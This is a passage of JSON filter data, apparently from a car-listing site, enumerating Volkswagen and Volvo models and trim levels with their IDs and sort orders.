SV","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_ID.3","Value":"ID.3","Name":"ID.3","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_ID.4","Value":"ID.4","Name":"ID.4","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_ID.5","Value":"ID.5","Name":"ID.5","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_ID.7","Value":"ID.7","Name":"ID.7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_ID.Buzz","Value":"ID.Buzz","Name":"ID.Buzz","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Jetta","Value":"Jetta","Name":"Jetta","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Karmann","Value":"Karmann","Name":"Karmann","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Lupo","Value":"Lupo","Name":"Lupo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Multivan","Value":"Multivan","Name":"Multivan","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Passat","Value":"Passat","Name":"Passat","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Phaeton","Value":"Phaeton","Name":"Phaeton","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Polo","Value":"Polo","Name":"Polo","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Polo LX","Value":"Polo LX","Name":"Polo LX","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Scirocco","Value":"Scirocco","Name":"Scirocco","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Sharan","Value":"Sharan","Name":"Sharan","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_T-Cross","Value":"T-Cross","Name":"T-Cross","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_T-Roc","Value":"T-Roc","Name":"T-Roc","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Taigo","Value":"Taigo","Name":"Taigo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Tayron","Value":"Tayron","Name":"Tayron","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Tiguan","Value":"Tiguan","Name":"Tiguan","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Tiguan Allspace","Value":"Tiguan Allspace","Name":"Tiguan Allspace","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Touareg","Value":"Touareg","Name":"Touareg","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Touran","Value":"Touran","Name":"Touran","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Transporter","Value":"Transporter","Name":"Transporter","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Transporter Shuttle","Value":"Transporter Shuttle","Name":"Transporter Shuttle","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Vento","Value":"Vento","Name":"Vento","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_e-up!","Value":"e-up!","Name":"e-up!","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_up!","Value":"up!","Name":"up!","Counter":0,"Selected":false,"Sort":47}],"Trims":[{"Id":"Trims_1ST Edition Pro","Value":"1ST Edition Pro","Name":"1ST Edition Pro","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_60s Edition","Value":"60s Edition","Name":"60s Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Beach","Value":"Beach","Name":"Beach","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beach Camper","Value":"Beach Camper","Name":"Beach Camper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Beach Tour","Value":"Beach Tour","Name":"Beach Tour","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Beats","Value":"Beats","Name":"Beats","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Edition Pro","Value":"Black Edition Pro","Name":"Black Edition Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_BlueGT","Value":"BlueGT","Name":"BlueGT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_BlueMotion","Value":"BlueMotion","Name":"BlueMotion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_BlueMotion 2","Value":"BlueMotion 2","Name":"BlueMotion 2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_BlueMotion S","Value":"BlueMotion S","Name":"BlueMotion S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_BlueMotion SE","Value":"BlueMotion SE","Name":"BlueMotion SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_BlueMotion Tech","Value":"BlueMotion Tech","Name":"BlueMotion Tech","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_BlueMotion Tech SE","Value":"BlueMotion Tech SE","Name":"BlueMotion Tech SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Bluemotion Tech Sport","Value":"Bluemotion Tech Sport","Name":"Bluemotion Tech Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Business Pro","Value":"Business Pro","Name":"Business Pro","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_City Pure","Value":"City Pure","Name":"City Pure","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Clipper","Value":"Clipper","Name":"Clipper","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Club Up","Value":"Club Up","Name":"Club Up","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Coast","Value":"Coast","Name":"Coast","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Driver","Value":"Driver","Name":"Driver","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Dune","Value":"Dune","Name":"Dune","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_e-Golf","Value":"e-Golf","Name":"e-Golf","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Elegance Launch Edition","Value":"Elegance Launch Edition","Name":"Elegance Launch Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Escape","Value":"Escape","Name":"Escape","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Essential Pro","Value":"Essential Pro","Name":"Essential Pro","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Essential Pro S","Value":"Essential Pro S","Name":"Essential Pro S","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Essential Pure","Value":"Essential Pure","Name":"Essential Pure","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Up","Value":"E-Up","Name":"E-Up","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Executive Style","Value":"Executive Style","Name":"Executive Style","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Family Pro","Value":"Family Pro","Name":"Family Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Fender Edition","Value":"Fender Edition","Name":"Fender Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_G60","Value":"G60","Name":"G60","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Groove Up","Value":"Groove Up","Name":"Groove Up","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GT Black Edition","Value":"GT Black Edition","Name":"GT Black Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTD","Value":"GTD","Name":"GTD","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_GTD BlueLine","Value":"GTD BlueLine","Name":"GTD BlueLine","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_GTE Advance","Value":"GTE Advance","Name":"GTE Advance","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_GTI","Value":"GTI","Name":"GTI","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_GTi Anniversary","Value":"GTi Anniversary","Name":"GTi Anniversary","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_GTI Clubsport","Value":"GTI Clubsport","Name":"GTI Clubsport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_GTI Clubsport 40","Value":"GTI Clubsport 40","Name":"GTI Clubsport 40","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_GTI Clubsport 45","Value":"GTI Clubsport 45","Name":"GTI Clubsport 45","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_GTI Clubsport S","Value":"GTI Clubsport S","Name":"GTI Clubsport S","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_GTi Colour Concept","Value":"GTi Colour Concept","Name":"GTi Colour Concept","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_GTI Edition 25","Value":"GTI Edition 25","Name":"GTI Edition 25","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_GTi Edition 30","Value":"GTi Edition 30","Name":"GTi Edition 30","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_GTi Edition 35","Value":"GTi Edition 35","Name":"GTi Edition 35","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GTI Performance","Value":"GTI Performance","Name":"GTI Performance","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GTi Pirelli","Value":"GTi Pirelli","Name":"GTi Pirelli","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GTI TCR","Value":"GTI TCR","Name":"GTI TCR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GTI+","Value":"GTI+","Name":"GTI+","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GTX","Value":"GTX","Name":"GTX","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GTX Edition","Value":"GTX Edition","Name":"GTX Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_GTX Max","Value":"GTX Max","Name":"GTX Max","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_GTX Performance","Value":"GTX Performance","Name":"GTX Performance","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_GTX Plus","Value":"GTX Plus","Name":"GTX Plus","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_GTX Pro","Value":"GTX Pro","Name":"GTX Pro","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_GTX Style","Value":"GTX Style","Name":"GTX Style","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_High Up","Value":"High Up","Name":"High Up","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Highline","Value":"Highline","Name":"Highline","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Highline Plus","Value":"Highline Plus","Name":"Highline Plus","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Individual","Value":"Individual","Name":"Individual","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Launch Edition Pro","Value":"Launch Edition Pro","Name":"Launch Edition Pro","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Life Edition Pro","Value":"Life Edition Pro","Name":"Life Edition Pro","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Life Edition Pure","Value":"Life Edition Pure","Name":"Life Edition Pure","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Life Launch Edition","Value":"Life Launch Edition","Name":"Life Launch Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Life Pro","Value":"Life Pro","Name":"Life Pro","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Life Pure","Value":"Life Pure","Name":"Life Pure","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Look Up","Value":"Look Up","Name":"Look Up","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Luna","Value":"Luna","Name":"Luna","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Match","Value":"Match","Name":"Match","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Match Edition","Value":"Match Edition","Name":"Match Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Match Pro","Value":"Match Pro","Name":"Match Pro","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Match Pro Plus","Value":"Match Pro Plus","Name":"Match Pro Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Match Pro S","Value":"Match Pro S","Name":"Match Pro S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Match Pro S Plus","Value":"Match Pro S Plus","Name":"Match Pro S Plus","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Match Pure","Value":"Match Pure","Name":"Match Pure","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Max Pro","Value":"Max Pro","Name":"Max Pro","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Moda","Value":"Moda","Name":"Moda","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Move Up","Value":"Move Up","Name":"Move Up","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Move Up Tech Edition","Value":"Move Up Tech Edition","Name":"Move Up Tech Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Pro Launch Edition 3","Value":"Pro Launch Edition 3","Name":"Pro Launch Edition 3","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Pro S","Value":"Pro S","Name":"Pro S","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_R 20 years","Value":"R 20 years","Name":"R 20 years","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_R Black Edition","Value":"R Black Edition","Name":"R Black Edition","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_R32","Value":"R32","Name":"R32","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Rivage","Value":"Rivage","Name":"Rivage","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_R-Line","Value":"R-Line","Name":"R-Line","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_R-Line Black Edition","Value":"R-Line Black Edition","Name":"R-Line Black Edition","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_R-Line Edition","Value":"R-Line Edition","Name":"R-Line Edition","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_R-Line Launch Edition","Value":"R-Line Launch Edition","Name":"R-Line Launch Edition","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_R-Line Plus","Value":"R-Line Plus","Name":"R-Line Plus","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_R-Line style","Value":"R-Line style","Name":"R-Line style","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_R-Line Tech","Value":"R-Line Tech","Name":"R-Line Tech","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_R-Line Tech Plus","Value":"R-Line Tech Plus","Name":"R-Line Tech Plus","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_Rock Up","Value":"Rock Up","Name":"Rock Up","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_SE BlueMotion","Value":"SE BlueMotion","Name":"SE BlueMotion","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_SE Family","Value":"SE Family","Name":"SE Family","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_SE Tech Edition","Value":"SE Tech Edition","Name":"SE Tech Edition","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_SL1","Value":"SL1","Name":"SL1","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Sola","Value":"Sola","Name":"Sola","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Startline","Value":"Startline","Name":"Startline","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Street Up","Value":"Street Up","Name":"Street Up","Counter":0,"Selected":false,"Sort":143},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":144},{"Id":"Trims_Style Design","Value":"Style Design","Name":"Style Design","Counter":0,"Selected":false,"Sort":145},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":146},{"Id":"Trims_Style Edition Pro","Value":"Style Edition Pro","Name":"Style Edition Pro","Counter":0,"Selected":false,"Sort":147},{"Id":"Trims_Style Pro","Value":"Style Pro","Name":"Style Pro","Counter":0,"Selected":false,"Sort":148},{"Id":"Trims_Style Pure","Value":"Style Pure","Name":"Style Pure","Counter":0,"Selected":false,"Sort":149},{"Id":"Trims_Take Up","Value":"Take Up","Name":"Take Up","Counter":0,"Selected":false,"Sort":150},{"Id":"Trims_Tech Pro","Value":"Tech Pro","Name":"Tech Pro","Counter":0,"Selected":false,"Sort":151},{"Id":"Trims_Tour Pro S","Value":"Tour Pro S","Name":"Tour Pro S","Counter":0,"Selected":false,"Sort":152},{"Id":"Trims_Trendline","Value":"Trendline","Name":"Trendline","Counter":0,"Selected":false,"Sort":153},{"Id":"Trims_Turbo Black","Value":"Turbo Black","Name":"Turbo Black","Counter":0,"Selected":false,"Sort":154},{"Id":"Trims_Twist","Value":"Twist","Name":"Twist","Counter":0,"Selected":false,"Sort":155},{"Id":"Trims_United","Value":"United","Name":"United","Counter":0,"Selected":false,"Sort":156},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":157},{"Id":"Trims_Up","Value":"Up","Name":"Up","Counter":0,"Selected":false,"Sort":158},{"Id":"Trims_Up Beats","Value":"Up Beats","Name":"Up Beats","Counter":0,"Selected":false,"Sort":159},{"Id":"Trims_Up Black","Value":"Up Black","Name":"Up Black","Counter":0,"Selected":false,"Sort":160},{"Id":"Trims_Up GTi","Value":"Up GTi","Name":"Up GTi","Counter":0,"Selected":false,"Sort":161},{"Id":"Trims_Up White","Value":"Up White","Name":"Up White","Counter":0,"Selected":false,"Sort":162},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":163},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":164},{"Id":"Trims_V6","Value":"V6","Name":"V6","Counter":0,"Selected":false,"Sort":165},{"Id":"Trims_VR6","Value":"VR6","Name":"VR6","Counter":0,"Selected":false,"Sort":166},{"Id":"Trims_VR6 Storm","Value":"VR6 Storm","Name":"VR6 Storm","Counter":0,"Selected":false,"Sort":167},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":168}],"Selected":false,"Counter":0,"Sort":114},{"Id":"Makes_Volvo","Name":"Volvo","Value":"Volvo","Models":[{"Id":"Models_850","Value":"850","Name":"850","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_900 Series","Value":"900 Series","Name":"900 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C30","Value":"C30","Name":"C30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_C40","Value":"C40","Name":"C40","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_C70","Value":"C70","Name":"C70","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EX30","Value":"EX30","Name":"EX30","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EX30 Cross Country","Value":"EX30 Cross Country","Name":"EX30 Cross Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EX90","Value":"EX90","Name":"EX90","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_P1800","Value":"P1800","Name":"P1800","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S40","Value":"S40","Name":"S40","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_S60","Value":"S60","Name":"S60","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_S80","Value":"S80","Name":"S80","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_S90","Value":"S90","Name":"S90","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_V40","Value":"V40","Name":"V40","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_V40 Cross Country","Value":"V40 Cross Country","Name":"V40 Cross Country","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_V50","Value":"V50","Name":"V50","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_V60","Value":"V60","Name":"V60","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_V60 Cross Country","Value":"V60 Cross Country","Name":"V60 Cross Country","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_V70","Value":"V70","Name":"V70","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_V90","Value":"V90","Name":"V90","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_V90 Cross Country","Value":"V90 Cross Country","Name":"V90 Cross Country","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XC40","Value":"XC40","Name":"XC40","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_XC60","Value":"XC60","Name":"XC60","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_XC70","Value":"XC70","Name":"XC70","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_XC90","Value":"XC90","Name":"XC90","Counter":0,"Selected":false,"Sort":25}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Business Edition Lux","Value":"Business Edition Lux","Name":"Business Edition Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Core","Value":"Core","Name":"Core","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cross Country","Value":"Cross Country","Name":"Cross Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Country Edition","Value":"Cross Country Edition","Name":"Cross Country Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Country Lux","Value":"Cross Country Lux","Name":"Cross Country Lux","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cross Country Lux Nav","Value":"Cross Country Lux Nav","Name":"Cross Country Lux Nav","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cross Country Nav Plus","Value":"Cross Country Nav Plus","Name":"Cross Country Nav Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cross Country Ocean Race","Value":"Cross Country Ocean Race","Name":"Cross Country Ocean Race","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross Country Plus","Value":"Cross Country Plus","Name":"Cross Country Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cross Country Pro","Value":"Cross Country Pro","Name":"Cross Country Pro","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cross Country SE","Value":"Cross Country SE","Name":"Cross Country SE","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cross Country SE Nav","Value":"Cross Country SE Nav","Name":"Cross Country SE Nav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cross Country Ultimate","Value":"Cross Country Ultimate","Name":"Cross Country Ultimate","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cross Country Ultra","Value":"Cross Country Ultra","Name":"Cross Country Ultra","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_D5 S","Value":"D5 S","Name":"D5 S","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_D5 SE","Value":"D5 SE","Name":"D5 SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Inscription","Value":"Inscription","Name":"Inscription","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Inscription Edition","Value":"Inscription Edition","Name":"Inscription Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Inscription Expression","Value":"Inscription Expression","Name":"Inscription Expression","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Inscription Plus","Value":"Inscription Plus","Name":"Inscription Plus","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Inscription Pro","Value":"Inscription Pro","Name":"Inscription Pro","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Momentum","Value":"Momentum","Name":"Momentum","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Momentum Core","Value":"Momentum Core","Name":"Momentum Core","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Momentum Edition","Value":"Momentum Edition","Name":"Momentum Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Momentum Nav Plus","Value":"Momentum Nav Plus","Name":"Momentum Nav Plus","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Momentum Plus","Value":"Momentum Plus","Name":"Momentum Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Momentum Pro","Value":"Momentum Pro","Name":"Momentum Pro","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Ocean Race","Value":"Ocean Race","Name":"Ocean Race","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Plus Black Edition","Value":"Plus Black Edition","Name":"Plus Black Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Plus Edition","Value":"Plus Edition","Name":"Plus Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Plus Pro","Value":"Plus Pro","Name":"Plus Pro","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Plus Pro Black Edition","Value":"Plus Pro Black Edition","Name":"Plus Pro Black Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Polestar Engineered","Value":"Polestar 